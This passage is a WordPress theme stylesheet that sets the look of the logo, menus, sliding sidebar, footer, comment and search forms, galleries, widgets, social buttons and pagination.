	z-index:498;
	word-wrap: break-word;
} 

#logo.topleft {
	position:absolute;
	left:35px;
	top:35px;
	text-align:left;
} 

#logo a { 
	text-decoration:none; 
	line-height:inherit;
} 

#logo a span { 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	font-weight:400;
	font-family:'Lato',Verdana, Geneva, sans-serif; 
}

#logo a span.sitename {
	font-size:60px; 
	color:#fafafa; 
	line-height:0.8em;
	text-align:left;
}

#logo a span.sitedescription {
	font-size:14px; 
	display:block;
	text-align:center;
	margin:0;
	line-height:1.6em;
	color:#fafafa;
}

#logo a:hover span.sitename ,
#logo a:hover span.sitedescription {
	color:#ffffff;
}

#slogan,
#slogan h1 {
	z-index:498;
	font-family:'Montserrat',Verdana, Geneva, sans-serif; 
	font-size:40px; 
	color:#fff; 
	text-decoration:none; 
	text-align:center;
	line-height:0.8em;
	position:relative;
	word-wrap: break-word;
}

#slogan span.description {
	font-size:14px; 
	display:block;
	text-align:center;
	margin:0;
	line-height:1.6em
}

.blast-on span {
	display:inline-block
}

/* ================= STANDARD MENU ================= */

nav.custommenu {
	display:block ;
	position:relative;
	padding:0; 
	width:100%;
}

nav.custommenu ul { 
	list-style:none; 
	margin:0; 
	display:block;
	width:100%;
	border:none;
	text-align:center;
}

nav.custommenu ul li {
	position:relative; 
	display:block;
	padding:0 !important;
	text-align:center;
}

nav.custommenu ul li:last-of-type {
	border-bottom:none;
}

nav.custommenu ul li:after {
	display:none;
	visibility:hidden;
}

nav.custommenu ul li a { 
	text-decoration:none; 
	display:block; 
	font-family:'Montserrat',Verdana, Geneva, sans-serif;
	z-index:1; 
	padding:6px 12px;
	font-size:16px; 
	-webkit-transition: all .1s linear; 
	-moz-transition: all .1s linear; 
	-o-transition: all .1s linear; 
	position:relative;
	cursor:pointer;
	line-height:1.8em;
}

nav.custommenu ul li a:hover,
nav.custommenu li:hover > a,
nav.custommenu ul li a:hover,
nav.custommenu li:hover > a,
nav.custommenu ul li.current-menu-item > a, 
nav.custommenu ul li.current_page_item > a, 
nav.custommenu ul li.current-menu-parent > a, 
nav.custommenu ul li.current_page_ancestor > a, 
nav.custommenu ul li.current-menu-ancestor > a { 
	color:#48c9b0;
}

nav.custommenu .sub-menu, 
nav.custommenu .children { 
	display:none; 
	margin:0 !important; 
	z-index:9999;
	padding:15px 0;
}

nav.custommenu li li a,
nav.custommenu li li li a { 
	text-decoration:none; 
	text-align:center; 
	border-top:none;
	font-size:12px !important
}

nav.custommenu .sf-sub-indicator {
	right:10px;
	font-size: 8px;
	position:absolute;
}

/* ===============================================
   SIDE SIDEBAR AND FOOTER
   =============================================== */

#sidebar .post-article {
	background:#fff;
	margin-bottom:25px ;
}

#sidebar .post-article .article {
	padding:25px;
}

#sidebar .post-article:last-of-type, 
#sidebar .no-padding:last-of-type {
	margin-bottom:50px;
	border-bottom:none;
}

#sidebar .post-article:first-of-type, 
#sidebar .no-padding:first-of-type {
	margin-bottom:25px 
}

.no-padding,
.no-padding .maps-container {
	padding:0;
}

.no-padding .title {
	display:none;
	visibility:hidden;
}

#sidebar .no-padding {
	margin-bottom:25px 
}

#sidebar h3.title,
#footer h4.title {
	line-height:1em;
	color:#616161;
}

#footer h4.title {
	color:#fff;
}

#scroll-sidebar a,
#scroll-sidebar p,
#scroll-sidebar ul,
#scroll-sidebar ol,
#scroll-sidebar li,
#scroll-sidebar address,
#scroll-sidebar dd, 
#scroll-sidebar blockquote,
#scroll-sidebar td,
#scroll-sidebar th,
#scroll-sidebar label,
#scroll-sidebar .textwidget,
#footer a,
#footer p,
#footer ul,
#footer ol,
#footer li,
#footer address,
#footer dd, 
#footer blockquote,
#footer td,
#footer th,
#footer label,
#footer .textwidget	 {
	color:#fff;
	text-align:center
}

#sidebar img,
#header-sidebar img,
#bottom-sidebar img,
#footer img {
	max-width:100%;
}

#sidebar label {
	display:block;
}

.col-md-8.left-sidebar {
	float:right;
}

.col-md-8.right-sidebar {
	float:left;
}

#sidebar label, 
#header-sidebar label, 
#bottom-sidebar label, 
#footer label {
	display:block;
}

#footer { 
	background:#2D3032 ;
	color:#fff;
	padding: 60px 0 35px 0;
	position:absolute;
	bottom:0;
	width:100%;
	margin-top:50px
}

#footer a,
#footer p { 
	font-size: 14px;
	line-height: 1.4em;
	font-weight: 300;
	margin-bottom: 0;
	color: #fff;
	text-align:center
}

#footer a:hover { 
	color:#1abc9c;
	text-decoration:none;
}
/* ===============================================
   SCROLL SIDEBAR
   =============================================== */

#sidebar-wrapper {
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
 	perspective: 1000px;
 	right: 0;
 	top: 0;
 	bottom: 0;
 	height: 100%;
 	position: fixed;
}

body.logged-in #sidebar-wrapper #scroll-sidebar {
	top:32px;
}

#sidebar-wrapper #scroll-sidebar,
body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar {
	right:-300px; 
	width:300px;
	overflow:hidden;
	background:#2D3032; 
	position:fixed; 
	display:block; 
	height:100%;  
	padding:25px 0; 
	border-top:solid 1px #444649;
	-webkit-transition: 0.6s;
	-moz-transition: 0.6s;
	-o-transition: 0.6s;
	transition: 0.6s;
	-webkit-transform: rotateY(-90deg);
	-moz-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
	o-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transform-origin: 0% 50%;
	-moz-transform-origin: 0% 50%;
	-ms-transform-origin: 0% 50%;
	-o-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
    -webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	top:0;
}

body.overlay-active #sidebar-wrapper #scroll-sidebar ,
body.logged-in.customizer_active.overlay-active #sidebar-wrapper #scroll-sidebar {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	-webkit-transform: translate3d(-300px, 0, 0);
	-moz-transform: translate3d(-300px, 0, 0);
	-ms-transform: translate3d(-300px, 0, 0);
	-o-transform: translate3d(-300px, 0, 0);
	transform: translate3d(-300px, 0, 0);
}

#sidebar-wrapper #scroll-sidebar .navigation {
	text-align:center;
	width:100%;
	position:relative;
	top:0;
	right:0;
}

#header .navigation i {
	color:#fff;
}

#header .navigation i:hover {
	color:#ccc;
}

#sidebar-wrapper #scroll-sidebar .navigation i {
	color:#fff;
}

#sidebar-wrapper #scroll-sidebar .post-article {
	background:#2D3032 ; 
	border-bottom:solid 1px #444649
}

#sidebar-wrapper #scroll-sidebar .post-article:last-of-type {
	border-bottom:none
}

#sidebar-wrapper #scroll-sidebar .post-article .article {
	padding:25px;
}

#sidebar-wrapper #scroll-sidebar h3.title {
	line-height:1em;
	color:#fff;
}

#sidebar-wrapper #scroll-sidebar .title-container .title ,
#footer .title-container .title {
	background:#2D3032;
}

#sidebar-wrapper #scroll-sidebar .title-container:after ,
#footer .title-container:after {
	background: #444649;
}

#sidebar-wrapper #scroll-sidebar a,
#sidebar-wrapper #scroll-sidebar p,
#sidebar-wrapper #scroll-sidebar li,
#sidebar-wrapper #scroll-sidebar address,
#sidebar-wrapper #scroll-sidebar dd, 
#sidebar-wrapper #scroll-sidebar blockquote,
#sidebar-wrapper #scroll-sidebar td,
#sidebar-wrapper #scroll-sidebar th,
#sidebar-wrapper #scroll-sidebar label,
#sidebar-wrapper #scroll-sidebar .textwidget {
	color:#fff;
}

#sidebar-wrapper #scroll-sidebar a:hover{
	color:#48c9b0;
}

#sidebar-wrapper #scroll-sidebar img {
	max-width:100%;
}

#sidebar-wrapper #scroll-sidebar label {
	display:block;
}

#overlay-body {
	position: fixed;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	z-index:99998;
	visibility:hidden;
	display:none;
	opacity: 0.6;
	filter: alpha(opacity=60);
	cursor:pointer;
	overflow: hidden; 

}

#overlay-body.visible {
	visibility:visible;
	display:block;
}

body.overlay-active {
	overflow:hidden;
}

#back-to-top {
	position:fixed;
	bottom:15px;
	right:15px;
	display:none;
}

#back-to-top i{
	padding:10px;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	color:#fff;
	border:solid 2px #444649;
	background:#2D3032;
	-moz-border-radius: 40px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}

#back-to-top i.open,
#back-to-top i:hover {
	cursor:pointer;
	background:#1abc9c;
	border:solid 2px #1abc9c;
	color:#fff;
}

.navigation,
.back-to-top {
	top: 15px;
	position: absolute;
	right: 15px;
	z-index:100000;
}

.navigation {
	top: 35px;
	right: 35px;
}

.navigation i ,
.back-to-top i{
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.navigation i.open,
.navigation i:hover,
.back-to-top i.open,
.back-to-top i:hover {
	cursor:pointer;
}

/* ===============================================
   CONTENT
   =============================================== */

#wrapper {
	position: relative;
	-webkit-transition: 0.6s;
	-moz-transition: 0.6s;
	-o-transition: 0.6s;
	transition: 0.6s;
	min-height:100%;
}

#wrapper.open-sidebar {
	-webkit-transform: translate3d(-300px, 0, 0);
	-moz-transform: translate3d(-300px, 0, 0);
	-ms-transform: translate3d(-300px, 0, 0);
	-o-transform: translate3d(-300px, 0, 0);
	transform: translate3d(-300px, 0, 0);
}

#masonry .load-more {
	width: 14px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	left:50%;
	position:absolute;
	bottom:-12px;
	margin:0 auto 0 -7px;
}

.load-more {
	display:block;
	width:100%;
	text-align:center;
	margin:50px 0;
	float:left;
}

.blog .load-more {
	margin:0 0 50px 0;
}

#masonry ,
#masonry .post-container,
#masonry .post-container.col-md-12:last-of-type{
	margin-bottom:25px;
}

.post-container,
#masonry .post-container.col-md-12 {
	margin-bottom:50px;
}

.post-article { 
	background:#fff; 
	padding:40px;
	word-wrap: break-word;
	position:relative;
}

.post-article.post-title { 
	padding:40px 40px 0 40px;
}

#masonry .post-article { 
	padding:30px;
}
#masonry .post-article.post-title { 
	padding:30px 30px 0 30px;
}

.post-article .title {
	font-style: 300;
	line-height:1.2em;
	position:relative;
	color:#616161;
	text-align:center;
	z-index:998;
}

.post-article.post-title .title {
	margin:0
}

.post-article .title a {
	color:#616161;
}

.post-article .title a:hover {
	color:#1abc9c;
}

.title-container ,
h3.comment-reply-title {
	position: relative;
	text-align:center;
	margin-bottom:25px
}

.title-container .title {
	margin:0;
	z-index:998;
	background:#fff;
	padding:0 20px;
	display: inline-block;
	position:relative;
}

.title-container:after ,
h3.comment-reply-title:after {
	background: #dddddd;
	height: 1px;
	margin-top: -0.5px;
	top: 50%;
	left: 0;
	width: 100%;
	position: absolute;
	content: '';
	padding:0;
	outline:none;
	border:none;
	z-index:997
}

.post-article .attachment p { 
	text-align:center;
}

.post-article .article { 
	padding:40px;
}

.post-article .category h1,
.post-article .portfolio h1,
.post-article .search h1{ 
	margin:0;
}

.post-article .category,
.post-article .category h1, 
.post-article .portfolio,
.post-article .portfolio h1,
.post-article .search,
.post-article .search h1 { 
	background:#333;
	color:#f1f1f1;
	font-size:21px;
	text-align:center;
	font-weight:100
}
.post-article .category h1 a {
	color:#fff;
}

.post-article .wp-post-image {
	z-index:999;
}

.pin-container {
	overflow: hidden; 
	position: relative;
	height:auto;
	max-height:100%;
	background:#fff;
	padding-top:40px
}

.format-image .pin-container, 
#masonry .format-image .pin-container, 
body.hide_title .pin-container {
	padding-top:0
}

#masonry .pin-container,
body.single .format-image .pin-container {
	padding-top:30px
}

.post-article .separator:after {
	background:url('../images/separator.png') repeat;
	width:100%;
	height:5px;
	content: '';
	display: inline-block;
	margin:0;
}

.no-padding .container-fluid ,
.sidebar-box .container-fluid ,
.post-article .container-fluid {
	padding:0;
}

.post-article .container-fluid .col-md-12,
.post-article .container-fluid .col-md-6,
.post-article .container-fluid .col-md-4,
.post-article .container-fluid .col-md-3 {
	margin-bottom:25px;
}

.post-article .container-fluid .title {
	margin-bottom:25px;
}

.post-article .container-fluid .pin-container {
	padding-top: 0 !important;
}

.post-article .container-fluid .col-md-6:last-of-type,
.post-article .container-fluid .col-md-4:last-of-type,
.post-article .container-fluid .col-md-3:last-of-type {
	margin-bottom:0;
}

.article-header {
	margin:0 0 20px 0; 
	color:#000; 
	font-size:13px; 
	position:relative;
	text-align:center;
}

article blockquote { 
	border-left: 2px solid #ddd; 
	position:relative; 
	margin-left:0px;
	font-style:italic
}

article blockquote p { 
	text-align:left; 
}

.tags { 
	background:#fff;
	padding:0 15px;
}

.tags a { 
	font-weight:300;
}

.post-date {
	text-align: right;
	line-height: 1.2em;
	font-size: 22px;
	font-family: 'Montserrat',Verdana, Geneva, sans-serif;
}

.day { 
	font-size:14px; 
	line-height:1.1em;
}
.archive { 
	margin:0;
}


.embed-container {
	position: relative;
	max-height:100%;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}

.embed-container iframe, 
.embed-container object, 
.embed-container embed,
.embed-container video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border:none;
}

/* ===============================================
   COMMENTS
   =============================================== */

.comments-container .post-article {
	border-bottom:none;
	padding:0 40px 40px 40px;
}

#respond {
	padding:40px;
	background:#fff;
	margin-bottom:50px;
}

#respond label {
	font-weight:400;
	display:block;
	text-align:center;
}

.comments-container #respond {
	margin-top:50px;
	margin-bottom:50px;
	padding:20px 40px 40px 40px;
}

.comments-container ul .post-article {
	padding-left:60px;
}

.comments-container ul ul .post-article {
	padding-left:80px;
}

.comments-title {
	padding:40px;
	background:#fff;
}

.comments-title .title-container {
	margin:0;
	text-align:center;
}

.comments-container ul {
	margin:0;
}

.comment-text:after,
.comment-text:before {
	bottom: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.comment-text:before {
	border-top-color: transparent !important;
    border-left-color: transparent !important;
    border-bottom-color: #dddddd;
	border-width: 9px;
    margin-left: 18px;
}

.comment-text:after {
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #ffffff;
	border-width: 8px;
    margin-left: 19px;
}

.comment-avatar img { 
	-moz-border-radius: 80px;
	-webkit-border-radius: 80px;
	border-radius: 80px;
}

.comment-text {
	position:relative; 
	border:solid 1px #ddd;
	padding:15px;
}

.comment-text p {
	font-size:14px !important;
	margin-top:15px
}

.comment-container .comment-date { 
	padding:10px 0;
}

.comment-avatar { 
	position: relative;
	width: 90px;
	height: 90px;
	margin-bottom: 25px;
	border: solid 1px #ddd;
	padding: 4px;
	-moz-border-radius: 45px;
	-webkit-border-radius: 45px;
	border-radius: 45px
}

.comment-author a {
	color:#a9a9a9;
}

.comment-author .author { 
	font-size:18px; 
	display:block;
	margin-bottom:15px 
}

.comments-container .children li {
	margin-left:110px;
}

.comment-notes { 
	font-size:12px; 
	text-align:center;
}

h3#reply-title span { 
	margin-bottom:0;
	z-index:998;
	background:#fff;
	padding:0 20px;
	position:relative;
	text-align:center;
	display:inline-block
}

h3#reply-title small {
	font-weight: 300;
	font-size: 14px;
	display: block;
	text-align: center;
	position: absolute;
	text-align: center;
	width: 100%;
	top: 30px;
}

.logged-in-as { 
	font-weight: 300;
	font-size: 14px ;
	margin:20px 0;
	display:block;
	text-align:center;
}

ul.children .logged-in-as { 
	margin:40px 0 20px 0;
}

.form-allowed-tags { 
	font-size: 14px ;
	text-align:center;
}

.form-allowed-tags code {
	margin-top:25px; 
}

.contact-form .form-submit {
	margin:15px 0 ;
}

#commentform .form-submit,
#commentform submit {
	margin:30px auto 0 auto;
}

#sidebar .form-submit,
#footer .form-submit {
	margin:0;
}

/* ===============================================
   COMMENT, SEARCH AND CONTACT FORM
   =============================================== */

.contact-form form,
#searchform {
	margin:0 ;
}

#searchform label {
	display:none !important;
	visibility:hidden !important;
}

#searchform input[type=text], 
#searchform textarea,
.contact-form input[type=text], 
.contact-form textarea,
#commentform input[type=text], 
#commentform textarea {
	padding: 10px 2%;
	width: 100%; 
	margin:0 0 15px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 1px solid #ddd;
	color:#616161;
}

#searchform input[type=submit],
.contact-form input[type=submit],
#commentform input[type=submit] {
	background:none;
	outline:none;
	padding: 10px 15px;
	color:#333;
	margin:25px 0 -20px 0;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-size:13px;
	text-align:center;
	position:relative;
	display: block;
	font-family: 'Montserrat',Verdana, Geneva, sans-serif;
	font-weight:400;
	border:solid 1px #ddd;
}

#scroll-sidebar #searchform input[type=submit],
#scroll-sidebar .contact-form input[type=submit],
#scroll-sidebar #commentform input[type=submit],
#footer #searchform input[type=submit],
#footer .contact-form input[type=submit],
#footer #commentform input[type=submit] {
	color:#fff;
}

.contact-form input[type=submit],
#commentform input[type=submit] {
	margin:25px auto auto auto;
}

#searchform input[type=submit]:hover, 
.contact-form input[type=submit]:hover, 
#commentform input[type=submit]:hover {
	background: #1abc9c;
	color: #fff;
	border-color:#1abc9c;
}

.col-md-12 #searchform input[type=submit] {
	margin:0;
}

#searchform input[type=submit] {
	padding: 15px 2%;
}

.contact-form input[type=submit] {
	margin-top:0;
}

#searchform input[type=submit]:hover,
.contact-form input[type=submit]:hover,
#commentform input[type=submit]:hover {
	background:#1abc9c;
	color:#fff !important;
	text-decoration:none;
}

.searchform {
	margin:15px 0 0 0;
}

#searchform #searchsubmit {
	width: 32%;
	margin: 0;
	padding: 11px 1%;
	display: inline-block;
}

#searchform input[type=text] { 
	width: 66%;
	margin:0;
	padding: 10px 2%;
	display:inline-block;
}

.col-md-6 #searchform #searchsubmit,
.col-md-4 #searchform #searchsubmit,
.col-md-3 #searchform #searchsubmit {
	width:34%;
}

.col-md-6 #searchform input[type=text] {
	width:65%;
}

.col-md-4 #searchform input[type=text],
.col-md-3 #searchform input[type=text] {
	width:64%;
}


#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px ;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#searchform .input-search:hover, 
#searchform .input-search:active, 
#searchform .input-search:focus {
    outline:0px ;
	-webkit-appearance:none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.logged-in-as a, 
#comments a {
	color:#616161;
}

/* ===============================================
   SOCIAL BUTTONS
   =============================================== */

.social-button { 
	float:left; 
	height:20px; 
	margin-top:40px; 
	width:auto;
}
.facebook-box {
	width:102px;
}
.facebook-box.en {
	width:82px;
}
.google-plus { 
	width:65px;
}
.twitter-box { 
	width:85px;
}
.pinterest { 
	width:85px;
}

.entry-tags { 
	font-size:14px; 
	border-bottom:solid 1px #ddd; 
	border-top:solid 1px #ddd; 
	position:relative; 
	font-weight:bold;
}

.entry-tags span { 
	font-weight:300;
}

.line {
	position:relative;
	display:block;
	margin:5px 0 35px 0;
	text-align:center;
	min-height:11px;
	font-family: 'Montserrat',Verdana, Geneva, sans-serif;
	color:#a9a9a9;
	font-size:13px;
}

.line:after {
	background: #dddddd;
	height: 1px;
	margin-top: -0.5px;
	top: 50%;
	left: 0;
	width: 100%;
	position: absolute;
	content: '';
	padding: 0;
	outline: none;
	border: none;
	z-index: 997;
}

body.tax-project .line:after {
	display:none;
	visibility:hidden;
}

.post-info {
	margin: 0;
	z-index: 998;
	background: #fff;
	padding: 0 20px;
	display: inline-block;
	position: relative;
}

.line a {
	color:#a9a9a9;
}

.line a:hover {
	color:#1abc9c;
}

.line span {
	margin:0 10px;
	line-height:21px;
}

footer.line {
	margin:40px 0 0 0;
}

.tax-project .masonry-container .line {
	margin-bottom:0;
}

/* ===============================================
   IMAGE STYLE
   =============================================== */

img.alignnone,
img.size-auto, 
img.size-full, 
img.size-large, 
img.size-medium, 
.attachment img {
	max-width:100%; 
	height:auto;
}
.alignleft,
img.alignleft {
	display:inline;
	float:left;
	margin-right:24px;
	margin-top:4px;
}
.alignright, 
img.alignright {
	display:inline;
	float:right;
	margin-left:24px;
	margin-top:4px;
}

.aligncenter, 
div.aligncenter, 
img.aligncenter {
	display: block; 
	margin-left: auto ; 
	margin-right: auto ; 
	float:none;
}

img.alignleft, 
img.alignright, 
img.aligncenter {
	margin-bottom:12px;
}

.wp-caption {
	background:#f1f1f1;
	line-height:18px;
	margin-bottom:20px;
	max-width:558px ; 
	padding:4px;
	text-align:center;
	max-width:100%
}

.wp-caption img {
	margin: 2px 0 5px 0;
	width: 98%;
}

.wp-caption p.wp-caption-text {
	color:#888;
	font-size:12px;
	margin:5px;
}

.wp-smiley {
	margin:0;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.gallery {
	margin:15px auto;
}

.gallery-item {
	float:left;
	margin:0 15px 15px 0;
	text-align:center;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-columns-2 .attachment-medium {
	max-width:92%;
	height:auto;
}

.gallery-columns-4 .attachment-thumbnail {
	max-width:84%;
	height:auto;
}

.gallery .gallery-caption {
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}

.gallery img {
	border:1px solid #ddd; 
	background:#fff; 
	padding:4px;
}

.gallery br+br {
	display:none;
}

.gallery a {
	border-bottom:none;
}

.attachment img{
	display:block;
	margin:0 auto;
}   
 
p.list-tags {
	line-height:25px;
	margin-top:20px;
	border-top:1px solid #dcdbdb;
	padding:10px 0 10px 36px;
	background:url('../images/icons/article.png') left 15px no-repeat;
}

.overlay-image { 
	position:relative; 
	overflow:hidden;
}

.overlay-image .overlay{ 
	opacity: 0; 
	filter: alpha(opacity=0);
	border:none;
}

.overlay-image .link { 
	background: #fff;
	position:absolute; 
	top:5px; 
	left:5px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	width:100%;
	height:100%;
}

.overlay-image .link:hover {
	background: #fff;
	position:absolute; 
	top:5px; 
	left:5px; 
	opacity: 0.4; 
	filter: alpha(opacity=40);
}


.overlay-image .wp-post-image { 
	border:solid 1px #ddd;
	padding:4px;
	max-width:100%;
	max-height:100%;
	width:auto;
	height:auto;
}

.pin-container .overlay-image .wp-post-image { 
	border:none;
	padding:0;
}

.pin-container .overlay-image .link { 
	top:0; 
	left:0; 
}

.wp-post-image { 
	width: 100%;
	height: 100%;
}

/* ===============================================
   WIDGETS
   =============================================== */

.widget-box {
	text-align:center;
}

#footer .widget-box {
	margin:0 0 25px 0;
}

#footer .widget-box:last-of-type {
	margin-bottom:0;
}

#sidebar ul,
#footer ul {
	margin:0;
}

#sidebar li,
#header-sidebar li,
#bottom-sidebar li ,
#scroll-sidebar li,
#footer li {
	padding:5px 0 10px 0;
	position:relative;
}

#sidebar li:after,
#header-sidebar li:after,
#bottom-sidebar li:after ,
#scroll-sidebar li:after,
#footer li:after {
  content: '';
  display: block;
  width: 10px;
  max-width: 210px;
  border-bottom: 1px solid #dddddd;
  margin: 10px auto 0 auto;
}

#scroll-sidebar li:after,
#footer li:after {
  border-bottom: 1px solid #444649;
}

#sidebar li:last-of-type:after,
#header-sidebar li:last-of-type:after,
#bottom-sidebar li:last-of-type:after ,
#scroll-sidebar li:last-of-type:after,
#footer li:last-of-type:after {
  display: none;
  visibility:hidden;
}

#sidebar ul li:last-of-type,
#header-sidebar ul li:last-of-type,
#bottom-sidebar ul li:last-of-type,
#footer ul li:last-of-type{
	padding-bottom:0;
	border-bottom:none;
}

#wp-calendar #today, 
#wp-calendar #today a { 
	color:#fff;
	font-weight:bold 
}

#wp-calendar a:hover { 
	border:none;
}

#wp-calendar { 
	width:100%;
}

#wp-calendar caption {  
	font-size: 14px; 
	margin:0 0 30px 0;
	text-align:center;
	color:#616161;
	text-transform:uppercase
}

#wp-calendar th, 
#wp-calendar td { 
	text-align: center; 
	font-size: 14x; 
	color:#fff;
	padding:3px 6px;
	border:solid 1px #444649;
}

#header-sidebar #wp-calendar th, 
#header-sidebar #wp-calendar td , 
#bottom-sidebar #wp-calendar th, 
#bottom-sidebar #wp-calendar td , 
#sidebar #wp-calendar th, 
#sidebar #wp-calendar td { 
	color:#616161;
	border:solid 1px #dddddd;
}

#wp-calendar td a { 
	display:block; 
	text-align: center; 
	font-size: 14x; 
	text-decoration:none;
	font-weight:bold
}

#wp-calendar td a:hover { 
	text-decoration:underline;
}

#wp-calendar td#prev a , 
#wp-calendar td#next a { 
	font-weight:normal
}

#wp-calendar td#prev a, 
#wp-calendar td#prev a{ 
	text-decoration:none;
	text-align:left;
}

.tagcloud a { 
	display: inline-block; 
	padding: 8px 10px; 
	text-align: center; 
	font-size:14px !important ; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	color:#616161;
	margin:0 0 4px 0 !important;
	border:solid 1px #ddd;
}

.tagcloud a:hover { 
	color: #fff !important;
	background:#1abc9c;
	border-color:#1abc9c;
}

#sidebar .tagcloud a { 
	font-size:14px ; 
}

.contact-map {
	margin:-40px 0 40px 0;
}

/* ===============================================
   ICONS
   =============================================== */
   
.icons i {
	margin-right:25px;
}

/* ===============================================
   SOCIAL ICONS
   =============================================== */

.socials {
	margin:40px 0 0 0;
	text-align:center;
}

.socials a { 
	display:inline-block; 
	margin: 0 0 2px 0 ;
	padding:12px; 
	filter: none ;
	width:40px;
	height:40px;
	padding:0;
	color:#fff;
	border: 1px solid #444649;
	-moz-border-radius: 40px; 
	-webkit-border-radius: 40px;  
	border-radius: 40px;
}

.socials a i {
	line-height:40px;
}

.socials a:hover { 
	text-decoration:none;
	color:#fff !important;
}

.socials a.facebook-button:hover { 
	border-color:#3b5998;
	background:#3b5998;
}

.socials a.twitter-button:hover { 
	border-color:#00b6f1;
	background:#00b6f1;
}

.socials a.flickr-button:hover { 
	border-color:#ff0084;
	background:#ff0084;
}

.socials a.google-button:hover { 
	border-color:#df4a32;
	background:#df4a32;
}

.socials a.linkedin-button:hover { 
	border-color:#007bb6;
	background:#007bb6;
}

.socials a.pinterest-button:hover { 
	border-color:#cb2027;
	background:#cb2027;
}

.socials a.tumblr-button:hover { 
	border-color:#2c4762;
	background:#2c4762;
}

.socials a.youtube-button:hover { 
	border-color:#b31217;
	background:#b31217;
}

.socials a.skype-button:hover { 
	border-color:#00aff0;
	background:#00aff0;
}

.socials a.instagram-button:hover { 
	border-color:#3f729b;
	background:#3f729b;
}

.socials a.github-button:hover { 
	border-color:#4183c4;
	background:#4183c4;
}

.socials a.xing-button:hover { 
	border-color:#026466;
	background:#026466;
}

.socials a.whatsapp-button:hover { 
	border-color:#4dc247;
	background:#4dc247;
}

.socials a.email-button:hover { 
	border-color:#db4437;
	background:#db4437;
}

.socials a.rss:hover { 
	border-color:#fa9b39;
	background:#fa9b39;
}

#sidebar .socials a:hover,
#footer .socials a:hover { 
	color:#fff;
}


/* ===============================================
   PAGINATION
   =============================================== */

.wp-pagenavi { 
	text-align: center; 
	position:relative;
	margin-bottom: 50px;
}

body.infinitescroll .wp-pagenavi {
	display:none;
	visibility:hidden;
}
